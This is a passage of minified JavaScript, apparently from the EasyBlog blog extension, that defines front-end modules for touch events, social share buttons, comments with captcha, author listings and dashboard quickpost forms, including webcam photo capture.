I("vmouseup",a,b),o||(c=I("vclick",a,b),c&&c.isDefaultPrevented()&&(d=y(a).changedTouches[0],p.push({touchID:v,x:d.clientX,y:d.clientY}),q=!0)),I("vmouseout",a,b),o=!1,G()}}function O(b){var d,c=a.data(b,e);if(c)for(d in c)if(c[d])return!0;return!1}function P(){}function Q(b){var c=b.substr(1);return{setup:function(){O(this)||a.data(this,e,{});var d=a.data(this,e);d[b]=!0,k[b]=(k[b]||0)+1,1===k[b]&&t.bind(c,J),a(this).bind(c,P),s&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&t.bind("touchstart",K).bind("touchend",N).bind("touchmove",M).bind("scroll",L))
},teardown:function(){--k[b],k[b]||t.unbind(c,J),s&&(--k.touchstart,k.touchstart||t.unbind("touchstart",K).unbind("touchmove",M).unbind("touchend",N).unbind("scroll",L));var d=a(this),f=a.data(this,e);f&&(f[b]=!1),d.unbind(c,P),O(this)||d.removeData(e)}}}var w,x,e="virtualMouseBindings",f="virtualTouchID",g="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="clientX clientY pageX pageY screenX screenY".split(" "),i=a.event.mouseHooks?a.event.mouseHooks.props:[],j=a.event.props.concat(i),k={},l=0,m=0,n=0,o=!1,p=[],q=!1,r=!1,s="addEventListener"in c,t=a(c),u=1,v=0;
for(a.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<g.length;x++)a.event.special[g[x]]=Q(g[x]);s&&c.addEventListener("click",function(b){var e,g,h,i,j,k,c=p.length,d=b.target;if(c)for(e=b.clientX,g=b.clientY,w=a.vmouse.clickDistanceThreshold,h=d;h;){for(i=0;c>i;i++)if(j=p[i],k=0,h===d&&Math.abs(j.x-e)<w&&Math.abs(j.y-g)<w||a.data(h,f)===j.touchID)return b.preventDefault(),b.stopPropagation(),void 0;h=h.parentNode}},!0)}(a,c,d)}),b.resolve()}),EasyBlog.module("shared/toggler",function(a){var b=this;
a(document).on("change.form.toggler","[data-eb-toggler-checkbox]",function(){var b=a(this),c=b.is(":checked"),d=b.parents("[data-eb-toggler]");if(d.length>0){var e=d.find("input[type=hidden]");e.val(c?1:0).trigger("change")}}),a(document).on("change.form.toggler.value","[data-eb-toggler-checkbox] ~ input[type=hidden]",function(){var b=a(this),c=b.val(),d=1==c?!0:!1,e=b.siblings("[data-eb-toggler-checkbox]"),f=e.is(":checked");return d&&!f?(e.prop("checked",!0),void 0):!d&&f?(e.prop("checked",!1),void 0):void 0
}),b.resolve()}),EasyBlog.module("site/author/suggest",function(){var b=this;EasyBlog.require().library("textboxlist").done(function(a){EasyBlog.Controller("Author.Suggest",{defaultOptions:{max:null,exclusive:!0,exclusion:[],minLength:1,highlight:!0,name:"uid[]",type:"",query:{suggest:"site/controllers/bloggers/suggest"},includeSelf:!1}},function(b,c){return{init:function(){b.element.textboxlist({component:"eb",name:c.name,max:c.max,plugin:{autocomplete:{exclusive:c.exclusive,minLength:c.minLength,highlight:c.highlight,showLoadingHint:!0,showEmptyHint:!0,query:function(a){return EasyBlog.ajax(c.query.suggest,{search:a,inputName:c.name,exclusion:c.exclusion})
}}}}).textboxlist("enable")},"{self} filterItem":function(b,c,d){var e=a("<div/>").html(d.html),f=e.find("[data-suggest-title]").text(),g=e.find("[data-suggest-id]").val();d.id=g,d.title=f,d.menuHtml=d.html},"{self} filterMenu":function(c,d,e,f,g,h){var i=h.getAddedItems(),j=a.pluck(i,"id"),j=j.concat(b.options.exclusion);f.each(function(){var b=a(this),c=b.data("item");b.toggleClass("hidden",a.inArray(c.id.toString(),j)>-1)})}}}),b.resolve()})}),EasyBlog.module("site/authors",function(){var b=this;EasyBlog.require().done(function(a){EasyBlog.Controller("Authors.Item",{defaultOptions:{"{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})}}}),EasyBlog.Controller("Authors.Listing",{defaultOptions:{"{item}":"[data-author-item]"}},function(a){return{init:function(){a.implementAuthor()},implementAuthor:function(){a.item().implement(EasyBlog.Controller.Authors.Listing.Item)
}}}),EasyBlog.Controller("Authors.Listing.Item",{defaultOptions:{"{feature}":"[data-author-feature]","{unfeature}":"[data-author-unfeature]","{featuredTag}":"[data-featured-tag]","{subscribe}":"[data-author-subscribe]","{unsubscribe}":"[data-author-unsubscribe]","{categoryTab}":"[data-tab-category]","{tagTab}":"[data-tab-tag]","{categoryContainer}":"[data-category-container]","{tagContainer}":"[data-tag-container]","{categoryItem}":"[data-category-item]","{tagItem}":"[data-tag-item]","{showAll}":"[data-show-all]"}},function(b){return{init:function(){b.options.id=b.element.data("id")
},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"blogger",id:b.options.id}).done(function(){b.feature().addClass("hide"),b.unfeature().removeClass("hide"),b.featuredTag().removeClass("hide")})},"{showAll} click":function(c){var e=c.data("type");"category"==e&&b.categoryItem().removeClass("hide"),"tag"==e&&b.tagItem().removeClass("hide"),a(c).addClass("hide")},"{categoryTab} click":function(){var d=b.options.id,e=b.categoryContainer().find("[data-category-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getCategories",{id:d}).done(function(a){b.categoryContainer().find("i").addClass("hidden"),""!=a&&b.categoryContainer().html(a)
})},"{tagTab} click":function(){var d=b.options.id,e=b.tagContainer().find("[data-tag-item]").length;e>0||EasyBlog.ajax("site/views/blogger/getTags",{id:d}).done(function(a){b.tagContainer().find("i").addClass("hidden"),""!=a&&b.tagContainer().html(a)})},"{subscribe} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{id:b.options.id,type:"blogger"})})},"{unsubscribe} click":function(c){EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/unsubscribe",{id:b.options.id,type:"blogger",email:a(c).data("email")})})
},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"blogger",id:b.options.id}),bindings:{"{submitButton} click":function(){b.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"blogger",id:b.options.id}),bindings:{"{closeButton} click":function(){b.unfeature().addClass("hide"),b.feature().removeClass("hide"),b.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})}}}),b.resolve()})}),EasyBlog.module("site/bookmarklet",function(a){var b=this;a.bookmarklet=function(b,c,d,e){var f=this[c].call(a(b),d);f.attachEvent&&!a.browser.opera?f.attachEvent("onreadystatechange",e):f.addEventListener("load",e,!1)},a.fn.bookmarklet=function(b,c,d){var e=this;a(document).ready(function(){a.bookmarklet[b].call(e,c,d)})};var c=!1;a.bookmarklet.linkedin=function(b){var d=this[0],e=d.parentNode,f=document.createElement("script"),g=document.createElement("script"),h={type:"in/share","data-url":b.url,"data-counter":"large"==b.size?"top":"right"};
if(a(f).attr(h),e.insertBefore(f,d),e.removeChild(d),!c){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");i.appendChild(g),g.type="text/javascript",g.src="//platform.linkedin.com/in.js",c=!0}};var d=!1;a.bookmarklet.pocket=function(b){var c=this[0],e=c.parentNode,f=document.createElement("a"),g=document.createElement("script"),h={"data-pocket-label":"pocket","data-pocket-count":"large"==b.size?"vertical":"horizontal","data-save-url":b.url,"data-lang":"en"};if(a(f).addClass("pocket-btn").attr(h),e.insertBefore(f,c),e.removeChild(c),!d){var i=document.getElementsByTagName("head")[0],g=document.createElement("script");
i.appendChild(g),g.type="text/javascript",g.src="//widgets.getpocket.com/v1/j/btn.js?v=1",d=!0}},window.trackTwitter=function(a){if(a){var b;a.target&&"IFRAME"==a.target.nodeName&&(b=extractParamFromUri(a.target.src,"url")),_gaq.push(["_trackSocial","twitter","tweet",b])}},a.bookmarklet.twitter=function(b){var c=this[0],d=c.parentNode,e=document.createElement("a"),f=document.createElement("script"),g="large"==b.size?"vertical":"horizontal",h={"class":"twitter-share-button",href:"https://twitter.com/share","data-url":b.url,"data-counturl":b.url,"data-count":g,"data-via":b.via,"data-text":b.text};
a(e).attr(h).html("Tweet"),d.insertBefore(e,c),d.insertBefore(f,c),d.removeChild(c);var i=window.twttr;return i||(a(f).attr({type:"text/javascript",src:"https://platform.twitter.com/widgets.js"}).appendTo("head"),i=window.twttr={_e:[],ready:function(a){i._e.push(a)}},b.tracking&&i.ready(function(){i.events.bind("tweet",window.trackTwitter)})),f};var e,f;a.bookmarklet.google=function(b){var c=this[0],d=c.parentNode,g=document.createElement("g:plusone"),h={size:"large"==b.size?"tall":"medium",href:b.href};return a(g).attr(h),d.insertBefore(g,c),d.removeChild(c),e?gapi&&gapi.plusone&&gapi.plusone.go(d):(clearTimeout(f),f=setTimeout(function(){var a=document.getElementsByTagName("head")[0],b=document.createElement("script");
a.appendChild(b),b.type="text/javascript",b.src="//apis.google.com/js/plusone.js",e=!0},1e3)),c};var h,i,j=function(){clearTimeout(i),i=setTimeout(function(){try{}catch(a){}},1e3)};a.bookmarklet.facebook=function(b){var c=this[0],d=c.parentNode,e=document.createElement("fb:like"),f=function(){b.tracking&&(window.FB.Event.subscribe("edge.create",function(a){_gaq.push(["_trackSocial","facebook","like",a])}),window.FB.Event.subscribe("edge.remove",function(a){_gaq.push(["_trackSocial","facebook","unlike",a])}),window.FB.Event.subscribe("message.send",function(a){_gaq.push(["_trackSocial","facebook","send",a])
}))},g="large"==b.size?"box_count":"button_count";if(a(e).attr({"class":"fb-like","data-href":b.url,"data-send":b.send,"data-layout":g,"data-action":b.verb,"data-locale":b.locale,"data-colorscheme":b.theme,"data-show-faces":!1}),d.insertBefore(e,c),d.removeChild(c),window.FB)j(),f();else{document.getElementById("fb-root")||a("<div id='fb-root'></div>").prependTo("body");var i=document.getElementById("facebook-jssdk");if(i){if(!h){if(!/xfbml/.test(i.src)){var m=window.fbAsyncInit;window.fbAsyncInit=function(){a.isFunction(m)&&m(),j(),f()
}}h=!0}}else{var k=document.getElementsByTagName("head")[0],l=document.createElement("script");k.appendChild(l),l.id="facebook-jssdk",l.src="//connect.facebook.net/"+b.locale+"/sdk.js#xfbml=1&version=v3.0"}}return c};var k=!1;a.bookmarklet.xing=function(b){var c=this[0],d=c.parentNode,e=document.createElement("div"),f={"data-url":b.url,"data-counter":"small"==b.size?"right":"top","data-type":"XING/Share"};if(a(e).attr(f).html(""),d.insertBefore(e,c),d.removeChild(c),!k){var g=document.getElementsByTagName("head")[0],h=document.createElement("script");
g.appendChild(h),h.type="text/javascript",h.src="//www.xing-share.com/js/external/share.js",k=!0}};var l=!1;window.initVk=function(a){l||(VK.init({apiId:a,onlyWidgets:!0}),l=!0)},a.bookmarklet.vk=function(a){var b="large"==a.size?"vertical":"button";window.initVk(a.apiKey),VK.Widgets.Like(a.placeholder,{type:b})},b.resolve()}),EasyBlog.module("site/bookmarks",function(){var b=this;EasyBlog.Controller("Site.Bookmarks",{defaultOptions:{"{button}":"[data-bookmarks-button]"}},function(a){return{open:function(a){var b=500,c=500,d=screen.height/2-c/2,e=screen.width/2-b/2;
window.open(a,"","width="+b+",height="+c+",left="+e+",top="+d)},"{button} click":function(b){var d=b.data("url");a.open(d)}}}),b.resolve()}),EasyBlog.module("site/comments/captcha",function(){var b=this;EasyBlog.Controller("Comments.Form.Captcha",{defaultOptions:{"{input}":"[data-captcha-input]","{reload}":"[data-captcha-reload]","{captchaId}":"[data-captcha-id]","{image}":"[data-captcha-image]"}},function(a){return{"{self} submitComment":function(b,c,d){d["captcha-response"]=a.input().val(),d["captcha-id"]=a.captchaId().val()
},"{self} resetForm":function(){a.input().val(""),a.reload().click()},"{self} reloadCaptcha":function(){EasyBlog.ajax("site/views/comments/reloadCaptcha",{previousId:a.captchaId().val()}).done(function(b,c){a.image().attr("src",b),a.captchaId().val(c)})},"{reload} click":function(){a.trigger("reloadCaptcha")}}}),b.resolve()}),EasyBlog.module("site/comments/comments",function(){var b=this;EasyBlog.require().script("site/comments/form","site/comments/list","site/vendors/markitup").done(function(){EasyBlog.Controller("Comments",{defaultOptions:{"{item}":"[data-comment-item]"}},function(a){return{init:function(){a.commentForm=a.addPlugin("form"),a.commentList=a.addPlugin("list")
}}}),b.resolve()})}),EasyBlog.module("site/comments/form",function(){var b=this;EasyBlog.require().script("site/comments/captcha","site/comments/list","site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.Form",{defaultOptions:{"{formWrapper}":"[data-comment-form-wrapper]","{form}":"[data-comment-form]","{title}":"[data-comment-title]","{name}":"[data-comment-name]","{username}":"[data-comment-username]","{password}":"[data-comment-password]","{email}":"[data-comment-email]","{register}":"[data-comment-register]","{website}":"[data-comment-website]","{counter}":"[data-comment-counter]","{subscribe}":"[data-comment-subscribe]","{terms}":"[data-comment-terms]","{tncLink}":"[data-comment-tnc]","{parentId}":"[data-comment-parent-id]","{commentDepth}":"[data-comment-depth]","{blogId}":"[data-comment-blog-id]","{depth}":"[data-comment-depth]","{notice}":"[data-comment-notice]","{editor}":"[data-comment-editor]","{submit}":"[data-comment-submit]","{formToken}":"[data-comment-token]","{recaptcha}":"[data-recaptcha-item]","{captcha}":"[data-comment-captcha]"}},function(b){return{init:function(){b.initEditor(),b.list=b.addPlugin("list");
var a=b.recaptcha.inside(b.element).length,c=b.captcha.inside(b.element).length;1>a&&c>0&&(b.captcha=b.addPlugin("captcha"))},initEditor:function(){1==b.editor().data("comment-bbcode")&&b.editor().markItUp(window.EasyBlogBBCodeSettings)},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)},resetForm:function(){var a=b.parentId().val();0!=a&&b.form().appendTo(b.formWrapper()),b.username().val(""),b.password().val(""),b.subscribe().attr("checked",!1),b.editor().val(""),b.website().val(""),b.name().val(""),b.depth().val(0),b.parentId().val(0),b.trigger("resetForm")
},resetNotice:function(){b.notice().addClass("hide").removeClass("alert-info alert-danger").html("")},"{self} replyComment":function(a,c,d,e,f){b.notice().addClass("hide"),d.after(b.form()),b.depth().val(f),b.parentId().val(e)},"{self} cancelReply":function(){b.parentId().val(0),b.depth().val(0),b.formWrapper().html(b.form())},"{self} commentAdded":function(){var a=b.counter().html();a=parseInt(a)+1,b.counter().html(a.toString()),b.resetForm()},getValues:function(){var a={title:b.title().val(),name:b.name().val(),email:b.email().val(),username:b.username().val(),password:b.password().val(),website:b.website().val(),subscribe:b.subscribe().is(":checked")?1:0,register:b.register().is(":checked")?1:0,comment:b.editor().val(),terms:b.terms().is(":checked")?1:0,depth:b.depth().val(),parentId:b.parentId().val(),blogId:b.blogId().val()};
return b.trigger("submitComment",[a]),a},"{tncLink} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/terms")})},saveState:a.Deferred(),"{self} reloadCaptcha":function(){b.saveState=a.Deferred()},saveComment:function(c){b.saveState.done(function(){b.resetNotice(),a(c).attr("disabled",!0);var d=a(c).html();a(c).html('<i class="fa fa-repeat fa-spin"></i>');var e=b.getValues();EasyBlog.ajax("site/views/comments/save",e).done(function(a,c,d){b.setNotice(c,d),b.trigger("commentAdded",[a,e])
}).fail(function(a){b.setNotice(a,"error")}).always(function(){a(c).removeAttr("disabled"),a(c).html(d),b.trigger("reloadCaptcha")})}).fail(function(){})},"{submit} click":function(c,d){d.preventDefault();var e=[];a("[data-eb-comments]").trigger("onSaveComment",[e]),e.length<=0?b.saveState.resolve():a.when.apply(null,e).done(function(){b.saveState.resolve()}).fail(function(){b.saveState.reject()}),b.saveComment(c)}}}),b.resolve()})}),EasyBlog.module("site/comments/list",function(){var b=this;EasyBlog.require().script("site/vendors/markitup").done(function(a){EasyBlog.Controller("Comments.List",{defaultOptions:{"{item}":"[data-comment-item]","{list}":"[data-comment-list]","{edit}":"[data-comment-edit]","{editor}":"[data-comment-edit-editor]","{body}":"[data-comment-body]","{cancelEdit}":"[data-comment-edit-cancel]","{cancelReply}":"[data-comment-reply-cancel]","{update}":"[data-comment-edit-update]","{preview}":"[data-comment-preview]","{reply}":"[data-comment-reply]","{like}":"[data-comment-like]","{unlike}":"[data-comment-unlike]","{notice}":"[data-edit-comment-notice]","{deleteButton}":"[data-comment-delete]","{likeCounter}":"[data-comment-like-counter]","{likeTooltip}":"[data-comment-like-tooltip]","{rawContent}":"[data-comment-edit-raw]","{empty}":"[data-comment-empty]"}},function(b){return{updatePreview:function(a){b.preview().html(a)
},"{self} cancelEdit":function(a,c,d){b.options.editing=!1,d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide"),d.find(b.editor.selector).find("textarea").val(d.find(b.rawContent.selector).html())},"{self} updateComment":function(a,c,d,e,f){b.options.editing=!1,d.find(b.rawContent.selector).html(f),d.find(b.editor.selector+" textarea").val(f),d.find(b.preview.selector).html(e),d.find(b.editor.selector).addClass("hide"),d.find(b.body.selector).removeClass("hide")},"{self} commentAdded":function(c,d,e,f){if(b.empty().hide(),0!=f.parentId){var g=b.item.selector+'[data-id="'+f.parentId+'"]';
return a(g).find(b.cancelReply.selector).click(),a(g).after(e),void 0}b.list().append(e)},"{edit} click":function(a){var c=b.item.of(a),e=(c.data("id"),c.find(b.editor.selector)),f=c.find(b.body.selector);return b.options.editing?(b.options.editing=!1,e.addClass("hide"),f.removeClass("hide"),void 0):(b.options.editing=!0,f.addClass("hide"),e.removeClass("hide"),bbcodeEnabled=e.find("textarea").data("comment-bbcode"),bbcodeEnabled&&!e.find("textarea").hasClass("markItUpEditor")&&e.find("textarea").show().markItUp(window.EasyBlogBBCodeSettings),void 0)
},"{update} click":function(a){var c=b.item.of(a),d=c.data("id"),e=c.find(b.editor.selector).find("textarea").val(),f=c.find(b.editor.selector).find("[data-comment-title-edit]").val();EasyBlog.ajax("site/views/comments/update",{id:d,message:e,title:f}).done(function(a,d){c.find(b.preview.selector).html(a),b.trigger("updateComment",[c,a,d])}).fail(function(a){b.setNotice(a,"error")})},setNotice:function(a,c){var d="";"error"==c&&(d="alert-danger"),"success"==c&&(d="alert-success"),"info"==c&&(d="alert-info"),b.notice().removeClass("hide").addClass("alert "+d).html(a)
},"{cancelReply} click":function(c){var d=b.item.of(c),e=d.data("id");a(c).addClass("hide"),d.find(b.reply.selector).removeClass("hide"),b.trigger("cancelReply",[d,e])},"{cancelEdit} click":function(a){{var c=b.item.of(a);c.data("id")}b.trigger("cancelEdit",[c])},"{reply} click":function(c){var d=b.item.of(c),e=d.data("id"),f=c.data("depth");b.trigger("replyComment",[d,e,f]),a(c).addClass("hide"),d.find(b.cancelReply.selector).removeClass("hide")},"{deleteButton} click":function(a){var c=b.item.of(a),d=c.data("id");
EasyBlog.dialog({content:EasyBlog.ajax("site/views/comments/confirmDelete",{id:d})})},"{like} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/like",{id:d}).done(function(a,d){c.addClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})},"{unlike} click":function(a){var c=b.item.of(a),d=c.data("id");EasyBlog.ajax("site/views/comments/unlike",{id:d}).done(function(a,d){c.removeClass("is-like");var e=c.find(b.likeCounter.selector);e.html(d)})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/filters",function(){var b=this;
EasyBlog.Controller("Dashboard.Filters",{defaultOptions:{"{filter}":"[data-eb-filter-dropdown]","{input}":"[data-eb-filter-input]","{button}":"[data-eb-filter-button]"}},function(a){return{submitForm:function(){a.element.submit()},"{button} click":function(){a.submitForm()},"{search} click":function(){a.submitForm()},"{filter} change":function(){a.submitForm()},"{input} change":function(){a.submitForm()}}}),b.resolve()}),EasyBlog.module("site/dashboard/posts",function(){var b=this;EasyBlog.Controller("Dashboard.Posts.Item",{defaultOptions:{id:null,"{unpublish}":"[data-post-unpublish]","{publish}":"[data-post-publish]","{feature}":"[data-post-feature]","{unfeature}":"[data-post-unfeature]","{delete}":"[data-post-delete]","{autopost}":"[data-post-autopost]"}},function(a,b){return{init:function(){b.id=a.element.data("id")
},"{delete} click":function(){EasyBlog.ajax("site/views/dashboard/trash",{ids:[b.id]}).done(function(){a.element.remove()})},"{autopost} click":function(a){var c=a.data("autopost-type");EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmAutopost",{id:b.id,type:c})})}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/form",function(){var b=this;EasyBlog.require().script("site/dashboard/quickpost/standard").script("site/dashboard/quickpost/quote").script("site/dashboard/quickpost/link").script("site/dashboard/quickpost/photo").script("site/dashboard/quickpost/video").script("site/dashboard/quickpost/tags").done(function(a){EasyBlog.Controller("Quickpost.Form",{defaultOptions:{"{form}":"[data-quickpost-form]","{publishButton}":"[data-quickpost-publish]","{alert}":"[data-quickpost-alert]","{toggleExtended}":"[data-quickpost-extended-toggle]","{extended}":"[data-quickpost-extended]","{extendedPanel}":"[data-quickpost-extended-panel]","{autopost}":"[data-autopost-item]","{loader}":"[data-quickpost-loader]","{tab}":"[data-quickpost-tab]"}},function(b){return{init:function(){b.addPlugin("standard","EasyBlog.Controller.Quickpost.Form.Standard"),b.addPlugin("quote","EasyBlog.Controller.Quickpost.Form.Quote"),b.addPlugin("link","EasyBlog.Controller.Quickpost.Form.Link"),b.options.photo=b.addPlugin("photo","EasyBlog.Controller.Quickpost.Form.Photo"),b.addPlugin("video","EasyBlog.Controller.Quickpost.Form.Video")
},"{tab} click":function(a){var d=a.data("quickpost-tab");b.trigger("onTabChange",[d])},"{toggleExtended} click":function(a){var d=b.extended.of(a),e=d.find(b.extendedPanel.selector),f=a.parents(b.form.selector),g=!e.hasClass("hide");f.toggleClass("is-extended",!g),e.toggleClass("hide",g)},"{publishButton} click":function(c){var e=b.form.of(c),f=e.data("type"),g=a.Task();b.trigger("onPublishQuickPost",[g,f,e]),g.data.autopost=[],e.find(b.autopost.selector+":checked").each(function(){var b=a(this).val();g.data.autopost.push(b)
}),b.loader().removeClass("hide"),g.process().done(function(){EasyBlog.ajax("site/views/quickpost/save",g.data).done(function(a){b.alert().addClass("alert-success").removeClass("hide alert-danger").html(a.message),b.trigger("onClearForm",[g,f,e])}).fail(function(a){b.alert().addClass("alert-danger").removeClass("hide alert-success").html(a.message)}).always(function(){b.loader().addClass("hide")})})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/link",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Link",{defaultOptions:{"{crawl}":"[data-quickpost-crawl-link]","{loader}":"[data-quickpost-crawl-loader]","{form}":"[data-quickpost-form]","{link}":"[data-quickpost-link]","{preview}":"[data-quickpost-link-preview]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='link'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{crawl} click":function(c,d){d.preventDefault();var e=b.link().val();form=a(c).parents(b.form.selector),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/crawler/crawl",{url:e}).done(function(a){b.loader().addClass("hidden");var c=a[e],d=c.description,f=c.title;form.find(b.title.selector).val(f),form.find(b.content.selector).val(d),b.preview().removeClass("hide")})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"link",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("link"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.preview().addClass("hide")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/photo",function(){var b=this;EasyBlog.require().library("plupload2").script("site/vendors/webcam").done(function(a){EasyBlog.Controller("Quickpost.Form.Photo",{defaultOptions:{"{capture}":"[data-photo-camera-capture]","{canvas}":"[data-photo-camera-canvas]","{preview}":"[data-photo-camera-preview]","{recapture}":"[data-photo-camera-recapture]",dataType:"upload","{tabs}":"[data-quickpost-photo-tab]","{tabUpload}":"[data-quickpost-photo-tab-upload]","{tabWebcam}":"[data-quickpost-photo-tab-webcam]","{uri}":"[data-photo-uri]","{container}":"[data-photo-upload-container]","{uploadPreview}":"[data-photo-upload-preview]","{reupload}":"[data-photo-upload-reupload]","{loading}":"[data-photo-upload-loading]","{form}":"[data-microblog-form]","{link}":"[data-quickpost-link]","{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='photo'] [data-eb-composer-tags]"}},function(b,c,d){return{init:function(){b.registerUploader(),b.hasFlash()||a("ul.eb-quick-photo-tab").hide(),b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},registerUploader:function(){d=b.container().plupload2({},!1),d.bind("FilesAdded",function(){d.start(),b.toggleLoading()}),d.bind("FileUploaded",function(c,d,e){b.toggleLoading();var f=JSON.parse(e.response),g=f.media,h=new Image,i=g.meta.url;"/"!=i.charAt(0)&&(i="/"+i),a(h).attr("src",i),b.uri().val(g.uri),b.container().addClass("hidden"),b.uploadPreview().removeClass("hidden").append(h),b.reupload().removeClass("hidden")})},toggleLoading:function(){b.container().toggleClass("hidden"),b.loading().toggleClass("hidden")
},hasFlash:function(){var a=!1;try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");b&&(a=!0)}catch(c){navigator.mimeTypes&&void 0!=navigator.mimeTypes["application/x-shockwave-flash"]&&navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=!0)}return a},"{reupload} click":function(){b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")},"{tabs} click":function(c){b.options.dataType=a(c).data("type"),"photo"==b.options.dataType&&d.init()
},webcamStarted:!1,"{capture} click":function(){webcam.capture()},"{recapture} click":function(){b.capture().removeClass("hidden"),b.recapture().addClass("hidden"),b.canvas().removeClass("hidden"),b.preview().find("img").remove(),b.preview().addClass("hidden")},"{tabWebcam} click":function(){var e=0,f=null,h=[],i=b.canvas().data("key"),j=document.createElement("canvas");j.setAttribute("width",320),j.setAttribute("height",240),j.toDataURL?(f=j.getContext("2d"),h=f.getImageData(0,0,320,240),saveCallback=function(c){for(var d=c.split(";"),g=h,k=0;320>k;k++){var l=parseInt(d[k]);
g.data[e+0]=l>>16&255,g.data[e+1]=l>>8&255,g.data[e+2]=255&l,g.data[e+3]=255,e+=4}e>=307200&&(f.putImageData(g,0,0),EasyBlog.ajax("site/controllers/quickpost/saveWebcam",{key:i,type:"data",image:j.toDataURL("image/png")}).done(function(c){var d=c.url,e=new Image;b.preview().removeClass("hidden"),a(e).attr("src",d).appendTo(b.preview()),b.canvas().addClass("hidden"),b.capture().addClass("hidden"),b.recapture().removeClass("hidden"),b.uri().val(c.uri)}),e=0)}):saveCallback=function(b){h.push(b),e+=1280,e>=307200&&(a.post("/upload.php",{type:"pixel",image:h.join("|")}),e=0)
},b.webcamStarted||(b.canvas().webcam({width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",onSave:saveCallback,onCapture:function(){webcam.save()}}),b.webcamStarted=!0)},uploaderInitialized:!1,initializeUploader:function(){b.uploaderInitialized||(d.init(),b.uploaderInitialized=!0)},"{self} onTabChange":function(){b.initializeUploader()},"{self} onPublishQuickPost":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={dataType:b.options.dataType,title:a(g).find(b.title.selector).val(),type:"photo",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),uri:b.uri().val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.uri().val(""),b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")}}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/quote",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Quote",{defaultOptions:{"{quote}":"[data-quickpost-content]","{content}":"[data-quickpost-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='quote'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
